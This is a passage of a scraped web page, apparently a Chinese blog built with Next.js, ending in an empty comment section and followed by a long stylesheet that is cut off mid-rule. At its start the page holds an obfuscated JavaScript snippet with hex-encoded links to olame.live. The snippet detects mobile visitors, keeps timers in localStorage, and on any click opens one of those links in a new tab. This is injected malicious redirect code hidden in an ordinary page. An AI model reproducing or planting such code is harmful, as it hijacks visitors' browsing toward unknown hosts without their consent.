<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x6f\x64\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x77\x54\x52\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x63\x49\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x77\x76\x63\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x70\x6e\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x74\x75\x61\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x63\x77\x46\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x66\x54\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x46\x72\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x4c\x76\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div id="comment" class=" mt-10 border-t"><div class="flex items-center"><h2 class="text-base sm:text-xl font-bold">评论</h2><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon" class="ml-auto w-7 h-7 cursor-pointer hover:bg-gray-100 p-1 rounded"><path d="M13 4.5a2.5 2.5 0 1 1 .702 1.737L6.97 9.604a2.518 2.518 0 0 1 0 .792l6.733 3.367a2.5 2.5 0 1 1-.671 1.341l-6.733-3.367a2.5 2.5 0 1 1 0-3.475l6.733-3.366A2.52 2.52 0 0 1 13 4.5Z"></path></svg></div><div class="bg-white border rounded-xl p-5 mb-5"><div class="flex items-center text-sm gap-2 cursor-pointer"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon" viewBox="0 0 1024 1024" version="1.1" p-id="70089" width="35" height="35"><defs><style type="text/css"></style></defs><path d="M352.814545 385.396364m-33.512727 0a33.512727 33.512727 0 1 0 67.025455 0 33.512727 33.512727 0 1 0-67.025455 0Z" fill="#50B674" p-id="70090"></path><path d="M502.690909 384.465455m-33.512727 0a33.512727 33.512727 0 1 0 67.025454 0 33.512727 33.512727 0 1 0-67.025454 0Z" fill="#50B674" p-id="70091"></path><path d="M576.232727 534.341818m-23.272727 0a23.272727 23.272727 0 1 0 46.545455 0 23.272727 23.272727 0 1 0-46.545455 0Z" fill="#50B674" p-id="70092"></path><path d="M694.458182 536.203636m-23.272727 0a23.272727 23.272727 0 1 0 46.545454 0 23.272727 23.272727 0 1 0-46.545454 0Z" fill="#50B674" p-id="70093"></path><path d="M512 0C229.003636 0 0 229.003636 0 512s229.003636 512 512 512 512-229.003636 512-512S794.996364 0 512 0z m-87.505455 630.225455c-26.996364 0-48.407273-5.585455-75.403636-11.17091l-75.403636 37.236364 21.410909-64.232727c-53.992727-37.236364-85.643636-85.643636-85.643637-145.221818 0-102.4 96.814545-182.458182 215.04-182.458182 105.192727 0 198.283636 64.232727 216.901819 150.807273-6.516364-0.930909-13.963636-0.930909-20.48-0.93091-102.4 0-182.458182 76.334545-182.458182 170.356364 0 15.825455 2.792727 30.72 6.516363 44.683636-7.447273 0-13.963636 0.930909-20.48 0.93091z m314.647273 75.403636l15.825455 53.992727-58.647273-32.581818c-21.410909 5.585455-42.821818 11.170909-64.232727 11.170909-102.4 0-182.458182-69.818182-182.458182-155.461818s80.058182-155.461818 182.458182-155.461818c96.814545 0 182.458182 69.818182 182.458182 155.461818 0 47.476364-31.650909 90.298182-75.403637 122.88z" fill="#50B674" p-id="70094"></path></svg>登录后发表评论</div></div><ul></ul><div><h2 class="text-base sm:text-xl font-bold">继续阅读</h2><div class=" grid sm:grid-cols-2 grid-cols-1 sm:gap-5 gap-2"></div></div></div></div><div class="flex-1"><div class="border rounded-xl bg-white px-4"><h2 class="text-base sm:text-xl border-b font-bold">近期文章</h2><ul class="flex flex-col gap-4 text-sm py-4"></ul></div><div class="mt-5"><div class="border rounded-xl bg-white px-5"><h2 class="text-base sm:text-xl border-b font-bold py-3">分类目录</h2><ul class="flex flex-col gap-4 text-sm py-4"></ul></div></div></div></div></div></div></div></div></div></div><script>$RS=function(a,b){a=document.getElementById(a);b=document.getElementById(b);for(a.parentNode.removeChild(a);a.firstChild;)b.parentNode.insertBefore(a.firstChild,b);b.parentNode.removeChild(b)};$RS("S:1","P:1")</script><script>$RC=function(b,c,e){c=document.getElementById(c);c.parentNode.removeChild(c);var a=document.getElementById(b);if(a){b=a.previousSibling;if(e)b.data="$!",a.setAttribute("data-dgst",e);else{e=b.parentNode;a=b.nextSibling;var f=0;do{if(a&&8===a.nodeType){var d=a.data;if("/$"===d)if(0===f)break;else f--;else"$"!==d&&"$?"!==d&&"$!"!==d||f++}d=a.nextSibling;e.removeChild(a);a=d}while(a);for(;c.firstChild;)e.insertBefore(c.firstChild,a);b.data="$"}b._reactRetry&&b._reactRetry()}};$RC("B:0","S:0")</script><style id="antd">.data-ant-cssinjs-cache-path{content:"";}</style></body></html><style id="antd">.data-ant-cssinjs-cache-path{content:"";}</style>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/css/a40235fbb9e84447.css
body_size: 11130
content:
@font-face{font-family:__Inter_f367f3;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/ba9851c3c22cd980-s.woff2) format("woff2");unicode-range:U+0460-052f,U+1c80-1c8a,U+20b4,U+2de0-2dff,U+a640-a69f,U+fe2e-fe2f}@font-face{font-family:__Inter_f367f3;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/21350d82a1f187e9-s.woff2) format("woff2");unicode-range:U+0301,U+0400-045f,U+0490-0491,U+04b0-04b1,U+2116}@font-face{font-family:__Inter_f367f3;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/c5fe6dc8356a8c31-s.woff2) format("woff2");unicode-range:U+1f??}@font-face{font-family:__Inter_f367f3;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/19cfc7226ec3afaa-s.woff2) format("woff2");unicode-range:U+0370-0377,U+037a-037f,U+0384-038a,U+038c,U+038e-03a1,U+03a3-03ff}@font-face{font-family:__Inter_f367f3;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/df0a9ae256c0569c-s.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01a0-01a1,U+01af-01b0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1ea0-1ef9,U+20ab}@font-face{font-family:__Inter_f367f3;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/8e9860b6e62d6359-s.woff2) format("woff2");unicode-range:U+0100-02ba,U+02bd-02c5,U+02c7-02cc,U+02ce-02d7,U+02dd-02ff,U+0304,U+0308,U+0329,U+1d00-1dbf,U+1e00-1e9f,U+1ef2-1eff,U+2020,U+20a0-20ab,U+20ad-20c0,U+2113,U+2c60-2c7f,U+a720-a7ff}@font-face{font-family:__Inter_f367f3;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/e4af272ccee01ff0-s.p.woff2) format("woff2");unicode-range:U+00??,U+0131,U+0152-0153,U+02bb-02bc,U+02c6,U+02da,U+02dc,U+0304,U+0308,U+0329,U+2000-206f,U+20ac,U+2122,U+2191,U+2193,U+2212,U+2215,U+feff,U+fffd}@font-face{font-family:__Inter_Fallback_f367f3;src:local("Arial");ascent-override:90.20%;descent-override:22.48%;line-gap-override:0.00%;size-adjust:107.40%}.__className_f367f3{font-family:__Inter_f367f3,__Inter_Fallback_f367f3;font-style:normal}#nprogress{pointer-events:none}#nprogress .bar{background:#29d;position:fixed;z-index:1031;top:0;left:0;width:100%;height:2px}#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px #29d,0 0 5px #29d;opacity:1;transform:rotate(3deg) translateY(-4px)}#nprogress .spinner{display:block;position:fixed;z-index:1031;top:15px;right:15px}#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border-color:#29d transparent transparent #29d;border-style:solid;border-width:2px;border-radius:50%;animation:nprogress-spinner .4s linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .bar,.nprogress-custom-parent #nprogress .spinner{position:absolute}@keyframes nprogress-spinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.pt-video .ant-modal-content{padding:0!important}.pt-video .ant-modal-content,.pt-video .ant-modal-header{background:transparent!important}.pt-video .ant-modal-close-x{color:#fff!important;font-size:50px!important;position:absolute;top:-100px}.CustomerService_container__6XeQG{position:fixed;left:60px;bottom:110px;z-index:100;width:60px;height:80px}@media screen and (max-width:760px){.CustomerService_container__6XeQG{left:17px;bottom:17px}}.CustomerService_floatToolBox__eefBd{width:100%;height:60px;cursor:pointer;background-color:#409eff;border-radius:50%;padding:12px;box-shadow:0 0 10px rgba(0,0,0,.2);transition:transform .1s ease-in-out 0s}.CustomerService_floatToolBox__eefBd:hover{transform:scale(1.1);box-shadow:0 2px 6px rgba(0,0,0,.1),0 4px 16px rgba(0,0,0,.2)}.CustomerService_floatToolBox__eefBd:active{transform:scale(.9);box-shadow:0 2px 6px rgba(0,0,0,.1),0 4px 16px rgba(0,0,0,.2)}.CustomerService_icon__bZKVV{color:#fff}.CustomerService_inp__Zdl4I::-webkit-scrollbar{width:5px;height:5px}.CustomerService_inp__Zdl4I::-webkit-scrollbar-thumb{background-color:hsla(220,4%,58%,.3);border-radius:10px}.CustomerService_inp__Zdl4I::-webkit-scrollbar-thumb:hover{background-color:hsla(220,4%,58%,.3)}.CustomerService_chat__rX9SK::-webkit-scrollbar{width:8px;height:5px}.CustomerService_chat__rX9SK::-webkit-scrollbar-thumb{border-radius:10px;background-color:transparent}.CustomerService_chat__rX9SK::-webkit-scrollbar-thumb:hover,.CustomerService_chat__rX9SK:hover::-webkit-scrollbar-thumb{background-color:hsla(220,4%,58%,.3)}.FloatingToolBox_floatToolBox__eE4KV{position:fixed;right:10px;bottom:100px;z-index:99}.FloatingToolBox_floatmenu__od26m{position:relative;width:200px;height:100px;display:flex;justify-content:center;align-items:center}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_btn__c3doV{z-index:99;width:60px;height:60px;transition:all 1.25s}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_btn__c3doV,.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G{position:absolute;background:#fff;display:flex;justify-content:center;align-items:center;border-radius:50%;box-shadow:0 3px 4px rgba(0,0,0,.15);cursor:pointer}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G{width:40px;height:40px;left:0;transform-origin:100px;transition-delay:calc(.1s * var(--i));transition:.5s;transform:rotate(0deg) translateX(80px)}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_active_floatmenu_span__g6NaQ{transform:rotate(calc(1turn / 8 * var(--i)))}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_active_floatmenu_btn__MXJiK{transform:rotate(315deg)}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G:first-of-type{--i:0}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G span{transform:rotate(calc(1turn / -8 * var(--i)))}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G:nth-of-type(2){--i:1}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G:nth-of-type(3){--i:2}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G:nth-of-type(4){--i:3}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G:nth-of-type(5){--i:4}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G:nth-of-type(6){--i:5}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G:nth-of-type(7){--i:6}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G:nth-of-type(8){--i:7}@media screen and (max-width:760px){.FloatingToolBox_floatToolBox__eE4KV{bottom:7px;right:7px}.FloatingToolBox_floatmenu__od26m{width:100px;height:100px}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G{width:30px;height:30px;left:-30px;transform:rotate(0deg) translateX(65px);transform-origin:80px}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_active_floatmenu_span__g6NaQ{transform:rotate(calc(1turn / 12 * var(--i)))}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G span{transform:rotate(calc(1turn / -12 * var(--i)))}}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1204px){.container{max-width:1204px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}@media (min-width:1728px){.container{max-width:1728px}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.visible{visibility:visible}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-y-0{top:0;bottom:0}.-bottom-4{bottom:-1rem}.-left-5{left:-1.25rem}.-top-12{top:-3rem}.-top-7{top:-1.75rem}.bottom-0{bottom:0}.bottom-10{bottom:2.5rem}.bottom-20{bottom:5rem}.bottom-6{bottom:1.5rem}.left-0{left:0}.left-1\/2{left:50%}.left-10{left:2.5rem}.left-20{left:5rem}.left-3{left:.75rem}.left-\[10px\]{left:10px}.left-\[750px\]{left:750px}.right-0{right:0}.right-1\/2{right:50%}.right-20{right:5rem}.right-8{right:2rem}.right-\[10px\]{right:10px}.top-0{top:0}.top-1\/2{top:50%}.top-3{top:.75rem}.top-5{top:1.25rem}.top-\[200px\]{top:200px}.top-\[70px\]{top:70px}.isolate{isolation:isolate}.-z-10{z-index:-10}.z-10{z-index:10}.z-50{z-index:50}.z-\[1\]{z-index:1}.z-\[2\]{z-index:2}.z-\[9\]{z-index:9}.-m-1\.5{margin:-.375rem}.-m-2\.5{margin:-.625rem}.m-auto{margin:auto}.\!mx-4{margin-left:1rem!important;margin-right:1rem!important}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.-my-6{margin-top:-1.5rem;margin-bottom:-1.5rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-12{margin-top:3rem;margin-bottom:3rem}.my-16{margin-top:4rem;margin-bottom:4rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-20{margin-top:5rem;margin-bottom:5rem}.my-24{margin-top:6rem;margin-bottom:6rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.\!-mb-4{margin-bottom:-1rem!important}.\!-mr-3{margin-right:-.75re